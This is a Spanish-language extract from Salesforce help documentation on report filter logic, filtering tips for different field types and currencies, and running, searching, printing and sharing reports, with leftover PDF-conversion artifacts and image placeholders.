



# Adición de lógica de filtro

La lógica de filtro rige cómo y cuándo se aplican los filtros a su reporte.

Después de agregar un filtro a su reporte, se asigna un número al filtro. Su primer filtro se convierte en Filtro 1 y su segundo filtro en Filtro 2. Aplique la lógica de filtro basándose en esos filtros numerados.

Por ejemplo, supongamos que tiene un reporte de Cuentas con campos como Estado, Ingresos anuales y Industria. Su reporte tiene estos filtros:

- **1.** Estado incluye California, Arizona, Nevada
- **2.** Industria igual a Banca
- **3.** Ingresos anuales mayores de 10000000

Estos tres filtros hacen que su reporte devuelva Cuentas ubicadas en California, Arizona o Nevada en la industria Banca con ingresos anuales superiores a 1.000.000 \$. Pero, ¿Qué pasa si solo desea Cuentas ubicadas en California, Arizona o Nevada Y en la industria Banca O con ingresos anuales superiores a 1.000.000 \$? Agregue lógica de filtro a su reporte.

- **1.** Haga clic en **Agregar** > **Lógica de filtro**.
- **2.** Ingrese cada número de línea de filtro separado por un operador de lógica de filtro: Por ejemplo, **(1 y 2) O 3** encuentra registros que coinciden tanto con Filtro 1 como Filtro 2 o Filtro 3.

A continuación, le indicamos una tabla de los operadores de lógica de filtro:

# PERMISOS DE USUARIO

Para crear, modificar y eliminar reportes:

- **•** "Crear y personalizar reportes"
	- Y

"Generador de reportes"

Para crear vistas de listas personalizadas:

**•** "Leer" en todos los registros incluidos en la lista

Para crear, modificar o eliminar vistas de listas públicas:

**•** "Gestionar vistas de listas públicas"





#### **3.** Haga clic en **Guardar**.

Ahora, su reporte muestra Cuentas de la industria Banca en California, Arizona y Nevada con cualquier cantidad de ingresos y cualquier Cuenta con ingresos anuales por encima de 1.000.000,00 \$.

#### Nota:  $\mathbb{Z}$

- **•** La lógica de filtro no está disponible para todos los filtros. Por ejemplo, no puede utilizarlas para acumular campos de resumen.
- **•** En los reportes donde el objeto A pueda tener o no tener un objeto B, no puede utilizar la condición OR para filtrar a través de varios objetos. Por ejemplo, si ingresa criterios de filtro *El nombre de cuenta empieza por M o el nombre del contacto empieza por M*, se muestra un mensaje de error informándole de que sus criterios de filtro son incorrectos.
- **•** Excepto la lógica de filtro en campos de búsqueda, no puede utilizar lógica de filtro si sus filtros de campo utilizan cualquiera de los siguientes campos:
	- **–** Temas
	- **–** Descripción
	- **–** cualquier campo Línea de dirección 1, Línea de dirección 2, Línea de dirección 3
	- **–** Categoría del pronóstico
	- **–** Campaña: Tipo de miembro
	- **–** Usuario: Nombre del perfil
	- **–** Estado de inicio de sesión
	- **–** campos de área de texto largo personalizados

#### [Referencia de operadores de filtro](#page-200-0)

El operador en un filtro es como el verbo en una frase. Los operadores especifican cómo relacionar los criterios de filtro entre si. Consulte esta lista de operadores de filtro al configurar filtros en vistas de lista, reportes, tableros y algunos campos personalizados.

[Filtrado en valores de lista de selección especiales](#page-201-0)

#### <span id="page-3788-0"></span>CONSULTE TAMBIÉN

[Referencia de operadores de filtro](#page-200-0) [Filtrado en valores de lista de selección especiales](#page-201-0) [Notas sobre el filtrado de tipos de campos y valores](#page-3788-0)

# Notas sobre el filtrado de tipos de campos y valores

Tenga estas sugerencias en cuenta cuando filtre en campos de texto, campos de fecha, valores numéricos, valores de listas de selección y valores en blanco o nulos.

## Filtrado en campos de texto

- **•** Separe los términos de búsqueda por comas para filtrar por más de un valor. Por ejemplo, para buscar cuentas de California, Nueva York o Washington, use *Estado continente CA, NY, WA*.
- **•** La búsqueda no diferencia entre mayúsculas y minúsculas. Por ejemplo, si busca *Estado contiene ID* devolverá todas as coincidencias de "ID", pero también "Florida" e "Idaho" porque contienen "id" en sus nombres.
- **•** Al filtrar campos de área de texto largo estándar, como es el caso de Descripción o Detalles de la solución, el reporte solo tendrá en cuenta los primeros 1.000 caracteres del campo en la búsqueda. Los reportes no se pueden filtrar en campos de área de texto largo personalizados. Solo se mostrarán los primeros 255 caracteres para los campos de área de texto largo personalizados en sus vistas de lista.

# Filtrado en campos de datos

**•** Si especifica una fecha, utilice el formato permitido por la configuración Regional. También puede utilizar valores especiales de fecha como HOY, LA SEMANA QUE VIENE, EL AÑO QUE VIENE, LOS ÚLTIMOS <number> DÍAS, etc.

## Filtrado en valores numéricos

- **•** Utilice comillas en los números u otros datos que incluyan comas. Por ejemplo *Importe igual a "10.000"* devuelve registros con un importe de \$10.000 pero *Importe igual a 10.000* devuelve \$10.000 así como \$10 y \$0.
- **•** Para buscar números de teléfono, incluya el formato exacto de números de teléfono, por ejemplo, *El teléfono empieza por (561)*.

## Filtrado en valores de lista de selección

**•** Cuando aplique un filtro en campos de lista de selección múltiple, utilice un punto y coma entre valores para especificar una coincidencia exacta.

Por ejemplo, si selecciona el operador "igual a" y un punto y coma entre dos valores, se incluirán los registros que tengan ambos valores especificados (y se excluirá el resto de valores).

- **•** Si la organización utiliza tipos de registros, el cuadro de diálogo de búsqueda recogerá los valores de lista de selección para todos los tipos de registros. Para estos filtros, utilice los operadores "igual a" o "no igual a".
	- Nota: Si modifica la etiqueta de un valor de lista de selección que se utiliza como criterios de filtro, el valor se eliminará automáticamente de los criterios de filtro. Por ejemplo, si el reporte contiene un filtro donde *Origen del prospecto igual a Correo electrónico o Web* y modifica el valor de lista de selección Web a Referencia, el filtro del reporte cambia a *Origen del prospecto igual a Correo electrónico*. Si el valor de lista de selección modificado era el único valor especificado para un filtro determinado, sigue apareciendo en los filtros aunque aparece un error.

# Filtrado en valores en blanco o nulos

**•** Cuando utilice los operadores "menor que", "mayor que", "menor o igual que" o "mayor o igual que" en campos que tengan valores numéricos, los registros con valores en blanco o "nulos" se devuelven como si su valor fuera cero (0). Por ejemplo, si crea una regla de flujo de trabajo o una regla de asignación de prospectos para cuentas con el criterio *Ingresos anuales menores de 100.000*, los registros de cuentas coinciden si sus Ingresos anuales están en blanco.

Sin embargo, los registros con valores de campo en blanco no se consideran coincidencias en filtros de reportes, vistas de listas personalizadas y reglas de asignación de cuentas (que asignan cuentas a territorios).

**•** Para limitar los resultados a los registros que estén en blanco o contengan valores "nulos" para un campo concreto, seleccione el campo y los operadores "igual a" o "no igual a", dejando el tercer campo en blanco. Por ejemplo, *Importe igual a* devuelve registros con campos de importe en blanco. Puede buscar valores en blanco u otros valores especificados al mismo tiempo. Por ejemplo, *Importe igual a 1,2* devuelve registros donde Importe está en blanco o contiene el valor "1" o "2".

## CONSULTE TAMBIÉN

[Valores de fecha relativos para criterios de filtro](#page-139-0)

# <span id="page-3790-0"></span>Sugerencias de filtrado de varias divisas

Sugerencias para filtrar campos de divisas cuando su organización emplea múltiples divisas.

Si la organización utiliza varias divisas, siga estas sugerencias para crear filtros más eficientes:

- **•** Utilice el campo Divisa para buscar elementos con una divisa concreta. Por ejemplo, *Divisa de la oportunidad igual a AUD* busca las oportunidades con importes en dólares australianos.
- **•** Utilice un código de divisa como prefijo de los importes, por ejemplo, *Ingresos anuales mayores de USD 50.000.000*.

Sin el código de divisa, se considera que todos los importes están en la divisa del usuario. Por ejemplo, si la divisa del usuario es el dólar de EE.UU., *Ingresos anuales mayores de 50.000.000* significa 50 millones de dólares de EE.UU.

Si la divisa del usuario no es válida, se usará la de la compañía.

Desde Configuración, ingrese *Gestionar divisas* en el cuadro Búsqueda rápida y, a continuación, seleccione **Gestionar divisas** para obtener los códigos de divisa.

- **•** Todos los importes se convierten a la divisa de la compañía con fines comparativos. Por ejemplo, *Ingresos anuales mayores de USD 50.000.000* busca las cuentas cuyos ingresos son superiores a 50 millones de dólares de EE.UU. Esto incluiría una cuenta con ingresos de 114 millones de dólares australianos, el equivalente a 60 millones de dólares de EE.UU., si el tipo de cambio es de 1,9.
- **•** Los importes de los reportes se muestran en su divisa original, pero los totales del reporte se muestran en la divisa personal. Puede cambiar la divisa que se utiliza para los totales del reporte haciendo clic en **Mostrar** > **Divisas**. Para cualquier importe, también puede seleccionar que se muestre la columna "convertido" (por ejemplo, "Ingresos anuales (convertidos)"), que indica los importes en la divisa seleccionada en la lista desplegable Mostrar las divisas mediante.

#### CONSULTE TAMBIÉN

[Notas sobre el filtrado de tipos de campos y valores](#page-3788-0)

# Ejecutar y leer un reporte

Haga clic en el nombre de un reporte para ejecutarlo. Después de ejecutar un reporte, existe una serie de herramientas que puede utilizar para ayudarle a leer la información.

#### 1. [Ejecución de un reporte](#page-197-0)

Para ejecutar un reporte, búsquelo en la ficha Reportes y haga clic en el nombre del reporte. La mayoría de los reportes se ejecutan automáticamente al hacer clic en su nombre. Si ya está viendo un reporte, haga clic en **Ejecutar reporte** para ejecutarlo inmediatamente o programar futuras ejecuciones. En Lightning Experience, el botón **Ejecutar reporte** solo aparece después de guardar un reporte.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

#### 2. [Buscar un reporte](#page-3792-0)

Busque un reporte por nombre, descripción o quién lo ha creado o modificado por última vez. Filtre, ordene o busque dentro de una carpeta seleccionada para refinar sus resultados.

#### 3. [Obtener la información que necesita de la vista de lista de la ficha Reportes](#page-3793-0)

Para ver la información que desea ver acerca de sus reportes, puede redimensionar, ocultar, reordenar, ordenar columnas y seleccionar el número de registros para mostrar en su vista de lista en la ficha Reportes.

#### 4. [Impresión de un reporte](#page-3794-0)

Imprimir un reporte desde la página de ejecución de un reporte utilizando la función de impresión de su navegador.

# Ejecución de un reporte

Para ejecutar un reporte, búsquelo en la ficha Reportes y haga clic en el nombre del reporte. La mayoría de los reportes se ejecutan automáticamente al hacer clic en su nombre. Si ya está viendo un reporte, haga clic en **Ejecutar reporte** para ejecutarlo inmediatamente o programar futuras ejecuciones. En Lightning Experience, el botón **Ejecutar reporte** solo aparece después de guardar un reporte.

Si no ve ningún resultado, compruebe el reporte en busca de una de las condiciones siguientes:

- **•** El reporte no ha devuelto ningún dato. Compruebe sus criterios de filtro para asegurarse de que se devuelven datos.
- **•** Debido a la seguridad de nivel de campo, no tiene acceso a una de las agrupaciones que ha seleccionado.
- **•** El contexto de su fórmula de resumen personalizada no coincide con la configuración del gráfico. Por ejemplo, si la fórmula se calcula para Industria, pero el gráfico no lo incluye, no se devolverá ningún resultado.
- **•** Sus valores están fuera del rango de valores aceptables. El número máximo permitido es 999999999999999. El número mínimo permitido es -99999999999999.

Si su reporte devuelve más de 2.000 registros, solo se mostrarán los 2.000 primeros. Para ver una vista completa de los resultados de reporte, haga clic en **Detalles de exportación**.

Si su reporte tarda más de 10 minutos en completarse, Salesforce lo cancelará. Utilice las siguientes técnicas para reducir la cantidad de datos de su reporte.

- **•** Aplique un filtro sólo para sus propios registros, en lugar de todos.
- **•** Limite el ámbito de los datos a un rango de datos específico.
- **•** Excluya las columnas innecesarias del reporte.
- **•** Oculte los detalles del reporte.

## [Adición de lógica de filtro](#page-198-0)

La lógica de filtro rige cómo y cuándo se aplican los filtros a su reporte.

#### [Clasificación de los resultados de reportes](#page-205-0)

Ordene un reporte en función de los datos de una columna particular haciendo clic en el encabezado de esa columna. Al hacer clic en un encabezado de columna para ordenar los datos de acuerdo con esa columna en orden ascendente: el texto se ordena de A a Z, los datos numéricos se ordenan de menor a mayor y los datos de fecha y hora se ordenan de más temprano a más tarde.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para ejecutar reportes:

**•** "Ejecutar reportes"

Para programar reportes:

**•** "Programar reportes"

Para crear, modificar y eliminar reportes:

**•** "Crear y personalizar reportes"

Y

## [Visualización de datos con tableros](#page-206-0)

Un tablero muestra datos de reportes de origen como componentes visuales, que pueden ser gráficos, indicadores, tablas o páginas de Visualforce. Los componentes proporcionan una instantánea de mediciones clave e indicadores de desempeño para su organización. Cada tablero puede tener hasta 20 componentes.

#### CONSULTE TAMBIÉN

[La página de ejecución de reportes](#page-3833-0)

- [La página de ejecución de reportes](#page-3833-0)
- [Opciones de la página de ejecución de reportes](#page-3834-0)
- [Opciones de la página de ejecución de reportes](#page-3834-0)

[Impresión de un reporte](#page-3794-0)

<span id="page-3792-0"></span>[Clasificación de los resultados de reportes](#page-205-0)

# Buscar un reporte

PERMISOS DE USUARIO



EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Todas** las ediciones excepto **Database.com**

Busque un reporte por nombre, descripción o quién lo ha creado o modificado por última vez. Filtre, ordene o busque dentro de una carpeta seleccionada para refinar sus resultados.

**1.** En la ficha Reportes, escriba en el cuadro de búsqueda.

Se realizará una búsqueda en todas las carpetas. Los filtros se establecen como *Todos los elementos* y *Todos los tipos* para mostrar todo el contenido de la carpeta.

Salesforce busca los campos siguientes: **Nombre**, **Descripción**, **Autor de la última modificación** o **Creado por**. Los resultados se basan en una coincidencia exacta de lo que escriba con esos campos.

Si el etiquetado está activado y se añade a un reporte o tablero personalizado, busque por su etiqueta en el cuadro búsqueda global.

**2.** Restrinja los resultados mediante estas opciones:





## CONSULTE TAMBIÉN

<span id="page-3793-0"></span>[Los tableros le ayudan a visualizar información compleja](#page-3861-0) [Información general sobre tableros](#page-3862-0)

# Obtener la información que necesita de la vista de lista de la ficha Reportes

Para ver la información que desea ver acerca de sus reportes, puede redimensionar, ocultar, reordenar, ordenar columnas y seleccionar el número de registros para mostrar en su vista de lista en la ficha Reportes.

**•** Personalice su vista de lista de la manera siguiente:



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para ver la ficha Reportes:

**•** "Ejecutar reportes"



## CONSULTE TAMBIÉN

<span id="page-3794-0"></span>[Los reportes le ofrecen acceso a sus datos](#page-3836-0)

# Impresión de un reporte

Imprimir un reporte desde la página de ejecución de un reporte utilizando la función de impresión de su navegador.

- **•** Haga clic en **Vista de impresión** en la página de ejecución del reporte.
- **•** Desde el cuadro de diálogo del navegador, realice una de las siguientes acciones:
	- **–** Abra el reporte con su navegador y utilice la función de impresión de su navegador.
	- **–** Guarde el archivo en Excel y utilice la opción de impresión en Excel.

## CONSULTE TAMBIÉN

[Exportación de un reporte](#page-3805-0)

# Compartir un reporte

Comparta sus reportes con colegas de modo que todo el mundo trabaje con la misma información.

 $\boldsymbol{\boldsymbol{G}}$ Nota: Cuando trabaje con carpetas, tenga en cuentas estas limitaciones de Lightning Experience.

## **Funciones no disponibles en Lightning Experience**



# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

Para imprimir reportes:

**•** "Ejecutar reportes" y "Exportar reportes"

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

